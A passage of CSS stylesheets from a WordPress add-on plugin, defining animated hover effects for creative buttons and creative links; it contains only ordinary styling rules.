    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--nuka.ma-el-creative-button--inverted {
    color: #37474f;
}
.ma-el-creative-button--nuka::before,
.ma-el-creative-button--nuka::after {
    content: '';
    position: absolute;
    border-radius: inherit;
    background: #7986cb;
    z-index: -1;
}
.ma-el-creative-button--nuka::before {
    top: -4px;
    bottom: -4px;
    left: -4px;
    right: -4px;
    opacity: 0.2;
    -webkit-transform: scale3d(0.7, 1, 1);
    transform: scale3d(0.7, 1, 1);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
}
.ma-el-creative-button--nuka::after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale3d(1.1, 1, 1);
    transform: scale3d(1.1, 1, 1);
    -webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
    transition: transform 0.3s, background-color 0.3s;
}
.ma-el-creative-button--nuka::before,
.ma-el-creative-button--nuka::after {
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--nuka.ma-el-creative-button--inverted::before,
.ma-el-creative-button--nuka.ma-el-creative-button--inverted::after {
    background: #fff;
}
.ma-el-creative-button--nuka:hover {
    color: #fff;
}
.ma-el-creative-button--nuka:hover::before {
    opacity: 1;
}
.ma-el-creative-button--nuka:hover::after {
    background-color: #37474f;
}
.ma-el-creative-button--nuka.ma-el-creative-button--inverted:hover::after {
    background-color: #7986cb;
}
.ma-el-creative-button--nuka:hover::after,
.ma-el-creative-button--nuka:hover::before {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}




/* Antiman */
.ma-el-creative-button--antiman {
    background: none;
    border: none;
    height: 60px;
}
.ma-el-creative-button--antiman.ma-el-creative-button--inverted,
.ma-el-creative-button--antiman.ma-el-creative-button--inverted-alt {
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--antiman > span {
    padding-left: 0.35em;
}
.ma-el-creative-button--antiman::before,
.ma-el-creative-button--antiman::after {
    content: '';
    z-index: -1;
    border-radius: inherit;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--antiman::before {
    border: 2px solid #37474f;
    opacity: 0;
    -webkit-transform: scale3d(1.2, 1.2, 1);
    transform: scale3d(1.2, 1.2, 1);
}
.ma-el-creative-button--antiman.ma-el-creative-button--border-thin::before {
    border-width: 1px;
}
.ma-el-creative-button--antiman.ma-el-creative-button--border-medium::before {
    border-width: 2px;
}
.ma-el-creative-button--antiman.ma-el-creative-button--border-thick::before {
    border-width: 3px;
}
.ma-el-creative-button--antiman.ma-el-creative-button--inverted::before {
    border-color: #7986cb;
}
.ma-el-creative-button--antiman.ma-el-creative-button--inverted-alt::before {
    border-color: #3f51b5;
}
.ma-el-creative-button--antiman::after {
    background: #fff;
}
.ma-el-creative-button--antiman.ma-el-creative-button--inverted::after {
    background: #7986cb;
}
.ma-el-creative-button--antiman.ma-el-creative-button--inverted-alt::after {
    background: #3f51b5;
}
.ma-el-creative-button--antiman.ma-el-creative-button--inverted:hover {
    color: #7986cb;
}
.ma-el-creative-button--antiman.ma-el-creative-button--inverted-alt:hover {
    color: #3f51b5;
}
.ma-el-creative-button--antiman:hover::before {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}
.ma-el-creative-button--antiman:hover::after {
    opacity: 0;
    -webkit-transform: scale3d(0.8, 0.8, 1);
    transform: scale3d(0.8, 0.8, 1);
}



/* Quidel */
.ma-el-creative-button--quidel {
    background: #7986cb;
    color: #7986cb;
    overflow: hidden;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--quidel.ma-el-creative-button--inverted {
    background: #fff;
    color: #fff;
}
.ma-el-creative-button--quidel::before,
.ma-el-creative-button--quidel::after {
    content: '';
    position: absolute;
    z-index: -1;
    border-radius: inherit;
}
.ma-el-creative-button--quidel::after {
    top: 2px;
    left: 2px;
    right: 2px;
    bottom: 2px;
    background: #fff;
}
.ma-el-creative-button--quidel.ma-el-creative-button--inverted::after {
    background: #37474f;
}
.ma-el-creative-button--quidel::before {
    background: #37474f;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--quidel.ma-el-creative-button--inverted::before {
    background: #7986cb;
}
.ma-el-creative-button--round-s.ma-el-creative-button--quidel::after {
    border-radius: 3px;
}
.ma-el-creative-button--round-m.ma-el-creative-button--quidel::after {
    border-radius: 13px;
}
.ma-el-creative-button--round-l.ma-el-creative-button--quidel::after {
    border-radius: 40px;
}
.ma-el-creative-button--quidel > span {
    padding-left: 0.35em;
}
.ma-el-creative-button--quidel:hover {
    color: #37474f;
}
.ma-el-creative-button--quidel.ma-el-creative-button--inverted:hover {
    color: #7986cb;
}
.ma-el-creative-button--quidel:hover::before {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}


/* Shikoba */
.button.ma-el-creative-button--shikoba {
    padding: 1em 30px 1em 50px;
    overflow: hidden;
    background: #fff;
    color: #37474f;
    border-color: #37474f;
    -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s;
}
.ma-el-creative-button--shikoba.ma-el-creative-button--inverted {
    color: #fff;
    background: #7986cb;
}
.ma-el-creative-button--shikoba > span {
    display: inline-block;
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--shikoba .button__icon {
    position: absolute;
    left: 20px;
    font-size: 18px;
    -webkit-transform: translate3d(-40px, 2.5em, 0);
    transform: translate3d(-40px, 2.5em, 0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--shikoba:hover .button__icon,
.ma-el-creative-button--shikoba:hover > span {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.ma-el-creative-button--shikoba:hover {
    background: #3f51b5;
    border-color: #3f51b5;
    color: #fff;
}



/* Nanuk */
.ma-el-creative-button--nanuk {
    padding: 0 2em;
    overflow: hidden;
    background: #7986cb;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}
.ma-el-creative-button--nanuk.button--inverted {
    background: #fff;
    color: #7986cb;
}
.ma-el-creative-button--nanuk > span {
    display: inline-block;
    padding: 1em 0;
}
.ma-el-creative-button--nanuk:hover {
    background-color: #3f51b5;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(odd) {
    -webkit-animation: anim-nanuk-1 0.5s forwards;
    animation: anim-nanuk-1 0.5s forwards;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(even) {
    -webkit-animation: anim-nanuk-2 0.5s forwards;
    animation: anim-nanuk-2 0.5s forwards;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(odd),
.ma-el-creative-button--nanuk:hover > span:nth-child(even) {
    -webkit-animation-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-animation-function: cubic-bezier(0.75, 0, 0.125, 1);
}
@-webkit-keyframes anim-nanuk-1 {
    0%,
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    49% {
        opacity: 1;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        color: inherit;
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        color: #fff;
    }
    100% {
        color: #fff;
    }
}
@keyframes anim-nanuk-1 {
    0%,
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    49% {
        opacity: 1;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        color: inherit;
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        color: #fff;
    }
    100% {
        color: #fff;
    }
}
@-webkit-keyframes anim-nanuk-2 {
    0%,
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    49% {
        opacity: 1;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        color: inherit;
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        color: #fff;
    }
    100% {
        color: #fff;
    }
}
@keyframes anim-nanuk-2 {
    0%,
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    49% {
        opacity: 1;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        color: inherit;
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        color: #fff;
    }
    100% {
        color: #fff;
    }
}
.ma-el-creative-button--nanuk:hover > span:nth-child(1) {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(2) {
    -webkit-animation-delay: 0.05s;
    animation-delay: 0.05s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(3) {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(4) {
    -webkit-animation-delay: 0.15s;
    animation-delay: 0.15s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(5) {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(6) {
    -webkit-animation-delay: 0.25s;
    animation-delay: 0.25s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(7) {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(8) {
    -webkit-animation-delay: 0.35s;
    animation-delay: 0.35s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(9) {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(10) {
    -webkit-animation-delay: 0.45s;
    animation-delay: 0.45s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(11) {
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
}



/* Itzel */
.ma-el-creative-button--itzel {
    border: none;
    padding: 0px;
    overflow: hidden;
    width: 255px;
}
.ma-el-creative-button--itzel::before {
    content: attr(data-text);
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 2px solid;
    border-radius: inherit;
    -webkit-clip-path: polygon(0% 0%, 0% 100%, 35% 100%, 35% 60%, 65% 60%, 65% 100%, 100% 100%, 100% 0%);
    clip-path: url(../index.html#clipBox);
    -webkit-transform: translate3d(0, 100%, 0) translate3d(0, -2px, 0);
    transform: translate3d(0, 100%, 0) translate3d(0, -2px, 0);
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
}

.ma-el-creative-button--itzel.ma-el-creative-button--border-thin::before {
    border: 1px solid;
    -webkit-transform: translate3d(0, 100%, 0) translate3d(0, -1px, 0);
    transform: translate3d(0, 100%, 0) translate3d(0, -1px, 0);
}
.ma-el-creative-button--itzel.ma-el-creative-button--border-thick::before {
    border: 3px solid;
    -webkit-transform: translate3d(0, 100%, 0) translate3d(0, -3px, 0);
    transform: translate3d(0, 100%, 0) translate3d(0, -3px, 0);
}

.ma-el-creative-button--itzel::before,
.ma-el-creative-button--itzel .ma-el-creative-button__icon {
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--itzel .ma-el-creative-button__icon {
    position: absolute;
    top: 100%;
    left: 50%;
    padding: 20px;
    font-size: 20px;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
}
.ma-el-creative-button--itzel > span {
    display: block;
    padding: 20px;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.ma-el-creative-button--itzel:hover::before {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.ma-el-creative-button--itzel:hover .ma-el-creative-button__icon {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    -webkit-transform: translate3d(-50%, -100%, 0);
    transform: translate3d(-50%, -100%, 0);
}
.ma-el-creative-button--itzel:hover > span {
    opacity: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}


/* Naira */
.ma-el-creative-button--naira {
    padding: 0;
    overflow: hidden;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}
.ma-el-creative-button--naira::before {
    content: attr(data-text);
    position: absolute;
    left: -50%;
    width: 200%;
    height: 200%;
    background: #37474f;
    top: -50%;
    z-index: -1;
    -webkit-transform: translate3d(0, -100%, 0) rotate3d(0, 0, 1, -10deg);
    transform: translate3d(0, -100%, 0) rotate3d(0, 0, 1, -10deg);
}
.ma-el-creative-button--naira.button--inverted::before {
    background: #7986cb;
}
.ma-el-creative-button--naira-up::before {
    -webkit-transform: translate3d(0, 100%, 0) rotate3d(0, 0, 1, 10deg);
    transform: translate3d(0, 100%, 0) rotate3d(0, 0, 1, 10deg);
}
.ma-el-creative-button--naira > span {
    display: block;
}
.ma-el-creative-button--naira .button__icon {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    color: #fff;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}
.ma-el-creative-button--naira-up .button__icon {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
.ma-el-creative-button--naira > span,
.ma-el-creative-button--naira .button__icon {
    padding: 1em 2em;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--naira:hover::before {
    -webkit-animation: anim-naira-1 0.3s forwards ease-in;
    animation: anim-naira-1 0.3s forwards ease-in;
}
.ma-el-creative-button--naira-up:hover::before {
    -webkit-animation: anim-naira-2 0.3s forwards ease-in;
    animation: anim-naira-2 0.3s forwards ease-in;
}
@-webkit-keyframes anim-naira-1 {
    50% {
        -webkit-transform: translate3d(0, -50%, 0) rotate3d(0, 0, 1, -10deg);
        transform: translate3d(0, -50%, 0) rotate3d(0, 0, 1, -10deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
        transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
    }
}
@keyframes anim-naira-1 {
    50% {
        -webkit-transform: translate3d(0, -50%, 0) rotate3d(0, 0, 1, -10deg);
        transform: translate3d(0, -50%, 0) rotate3d(0, 0, 1, -10deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
        transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
    }
}
@-webkit-keyframes anim-naira-2 {
    50% {
        -webkit-transform: translate3d(0, 50%, 0) rotate3d(0, 0, 1, 10deg);
        transform: translate3d(0, 50%, 0) rotate3d(0, 0, 1, 10deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
        transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
    }
}
@keyframes anim-naira-2 {
    50% {
        -webkit-transform: translate3d(0, 50%, 0) rotate3d(0, 0, 1, 10deg);
        transform: translate3d(0, 50%, 0) rotate3d(0, 0, 1, 10deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
        transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
    }
}
.ma-el-creative-button--naira:hover {
    background-color: #37474f;
    -webkit-transition: background-color 0s 0.3s;
    transition: background-color 0s 0.3s;
}
.ma-el-creative-button--naira.button--inverted:hover {
    background-color: #7986cb;
}
.ma-el-creative-button--naira:hover .button__icon {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.ma-el-creative-button--naira:hover > span {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
.ma-el-creative-button--naira-up:hover > span {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}


/* Sacnite */
.ma-el-creative-button--sacnite {
    color: #fff;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.ma-el-creative-button--scanite.ma-el-creative-button--round-l {
    border-radius: 50%;
}
.ma-el-creative-button--sacnite.ma-el-creative-button--inverted {
    color: #37474f;
}
.ma-el-creative-button--sacnite::before {
    content: attr(data-text);
    background-color: #4b00e7;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    opacity: 0;
    z-index: -1;
    box-shadow: inset 0 0 0 35px #37474f;
    -webkit-transform: scale3d(0.6, 0.6, 0.6);
    transform: scale3d(0.6, 0.6, 0.6);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.ma-el-creative-button--sacnite.ma-el-creative-button--inverted::before {
    box-shadow: inset 0 0 0 35px #fff;
}
.ma-el-creative-button--sacnite .ma-el-creative-button__icon {
    font-size: 22px;
    width: 22px;
}
.ma-el-creative-button--sacnite:hover {
    color: #37474f;
}
.ma-el-creative-button--sacnite.ma-el-creative-button--inverted:hover {
    color: #fff;
}
.ma-el-creative-button--sacnite:hover::before {
    opacity: 1;
    box-shadow: inset 0 0 0 2px #37474f;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    z-index: 1;
}
.ma-el-creative-button--sacnite.ma-el-creative-button--inverted:hover::before {
    box-shadow: inset 0 0 0 2px #fff;
}







--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/creative-links/creative-links.css?ver=6.8.3
body_size: 1332
content:
*,
*:after,
*::before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.ma-el-creative-links .ma-el-creative-link a {
    position: relative;
    display: inline-block;
    margin: 15px 25px;
    outline: none;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 400;
    text-shadow: 0 0 1px rgba(255,255,255,0.3);
    font-size: 1.35em;
}

.ma-el-creative-links .ma-el-creative-link a:hover,
.ma-el-creative-links .ma-el-creative-link a:focus {
    outline: none;
}

.ma-el-creative-links.cl-effect-1 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-2 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-2 .ma-el-creative-link .ma-el-creative-link-item span,
.ma-el-creative-links.cl-effect-3 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-4 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-5 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-6 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-7 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-8 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-9 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-10 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-11 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-12 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-13 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-14 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-17 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-18 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-19 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-20 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-20 .ma-el-creative-link span,
.ma-el-creative-links.cl-effect-21 .ma-el-creative-link .ma-el-creative-link-item {
    width: 100%;
    text-align: center;
}
.ma-el-creative-links.cl-effect-2 .ma-el-creative-link a{
    line-height: 2.40em;
    margin:0;
}
.ma-el-creative-links.cl-effect-3 .ma-el-creative-link a,
.ma-el-creative-links.cl-effect-6 .ma-el-creative-link a
{
    margin:7px 0;
}
.ma-el-creative-links.cl-effect-4 .ma-el-creative-link a{
    margin:10px 0;
}
.ma-el-creative-links.cl-effect-5 .ma-el-creative-link a,
.ma-el-creative-links.cl-effect-12 .ma-el-creative-link a,
.ma-el-creative-links.cl-effect-13 .ma-el-creative-link a{
    margin:15px 0;
}
.ma-el-creative-links.cl-effect-7 .ma-el-creative-link a{
    margin:6px 0;
}

.ma-el-creative-links.cl-effect-8 .ma-el-creative-link{
    padding:0 7px;
}
.ma-el-creative-links.cl-effect-8 .ma-el-creative-link a{
    margin:7px 0;
}


.ma-el-creative-links.cl-effect-9 .ma-el-creative-link a,
.ma-el-creative-links.cl-effect-17 .ma-el-creative-link a{
    margin:7px 0;
}

.ma-el-creative-links.cl-effect-10 .ma-el-creative-link a span{
    padding:15px 0;
}
.ma-el-creative-links.cl-effect-10 .ma-el-creative-link a,
.ma-el-creative-links.cl-effect-21 a,
.ma-el-creative-links.cl-effect-19 .ma-el-creative-link a{
    margin:0;
}

.ma-el-creative-links.cl-effect-11 .ma-el-creative-link a,
.ma-el-creative-links.cl-effect-20 .ma-el-creative-link a
{
    margin:0;
}

.ma-el-creative-links.cl-effect-14 .ma-el-creative-link a{
    margin: 3px 0;
}

.ma-el-creative-links.cl-effect-18 .ma-el-creative-link a{
    margin: 17px 0;
}

.ma-el-creative-links.cl-effect-19 a span {
    -webkit-transform-origin: 50% 50% -140px;
    -moz-transform-origin: 50% 50% -140px;
    transform-origin: 50% 50% -140px;
}
.ma-el-creative-links.cl-effect-21 .ma-el-creative-link a {
    padding: 15px;
}


/* Effect 1: Brackets */
.cl-effect-1 a::before,
.cl-effect-1 a::after {
    display: inline-block;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
    -moz-transition: -moz-transform 0.3s, opacity 0.2s;
    transition: transform 0.3s, opacity 0.2s;
}

.cl-effect-1 a::before {
    margin-right: 10px;
    content: '[';
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    transform: translateX(20px);
}

.cl-effect-1 a::after {
    margin-left: 10px;
    content: ']';
    -webkit-transform: translateX(-20px);
    -moz-transform: translateX(-20px);
    transform: translateX(-20px);
}

.cl-effect-1 a:hover::before,
.cl-effect-1 a:hover::after,
.cl-effect-1 a:focus::before,
.cl-effect-1 a:focus::after {
    opacity: 1;
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    transform: translateX(0px);
}

/* Effect 3: bottom line slides/fades in */
.cl-effect-3 a {
    padding: 8px 0;
}

.cl-effect-3 a::after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 4px;
    background: rgba(0,0,0,0.1);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: opacity 0.3s, -moz-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    transform: translateY(10px);
}

.cl-effect-3 a:hover::after,
.cl-effect-3 a:focus::after {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}

/* Effect 4: bottom border enlarge */
.cl-effect-4 a {
    padding: 0 0 10px;
}

.cl-effect-4 a::after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #fff;
    content: '';
    opacity: 0;
    -webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: height 0.3s, opacity 0.3s, -moz-transform 0.3s;
    transition: height 0.3s, opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}

.cl-effect-4 a:hover::after,
.cl-effect-4 a:focus::after {
    height: 5px;
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}




/* Effect 7: second border slides up */
.cl-effect-7 a {
    padding: 12px 10px 10px;
    color: #566473;
    text-shadow: none;
    font-weight: 700;
}

.cl-effect-7 a::before,
.cl-effect-7 a::after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 3px;
    margin-top: -1px;
    background: #566473;
    content: '';
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    transform: scale(0.85);
}
.cl-effect-7 a::before {

}
.cl-effect-7 a::after {
    opacity: 0;
    -webkit-transition: top 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: top 0.3s, opacity 0.3s, -moz-transform 0.3s;
    transition: top 0.3s, opacity 0.3s, transform 0.3s;
}

.cl-effect-7 a:hover::before,
.cl-effect-7 a:hover::after,
.cl-effect-7 a:focus::before,
.cl-effect-7 a:focus::after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
}

.cl-effect-7 a:hover::after,
.cl-effect-7 a:focus::after {
    top: 0%;
    opacity: 1;
}



/* Effect 11: text fill based on Lea Verou's animation http://dabblet.com/gist/6046779 */
.cl-effect-11 a {
    padding: 10px 0;
    border-top: 2px solid #0972b4;
    color: #0972b4;
    text-shadow: none;
}

.cl-effect-11 a::before {
    content: attr(data-hover);
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    padding: 10px 0;
    width: 0;
    border-bottom: 2px solid #fff;
    color: #fff;
    opacity: 0;

    -webkit-transition: width 0.5s, opacity 0.5s;
    -moz-transition: width 0.5s, opacity 0.5s;
    transition: width 0.5s, opacity 0.5s;
}

.cl-effect-11 a:hover::before,
.cl-effect-11 a:focus::before {
    opacity: 1;
    text-align: center;
    width: 100%;
}


/* Effect 13: three circles */
.cl-effect-13 a {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}

.cl-effect-13 a::before {
    position: absolute;
    top: 100%;
    left: 50%;
    color: transparent;
    content: '•';
    text-shadow: 0 0 transparent;
    font-size: 1.2em;
    -webkit-transition: text-shadow 0.3s, color 0.3s;
    -moz-transition: text-shadow 0.3s, color 0.3s;
    transition: text-shadow 0.3s, color 0.3s;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    pointer-events: none;
}

.cl-effect-13 a:hover::before,
.cl-effect-13 a:focus::before {
    color: #fff;
    text-shadow: 10px 0 #fff, -10px 0 #fff;
}

.cl-effect-13 a:hover,
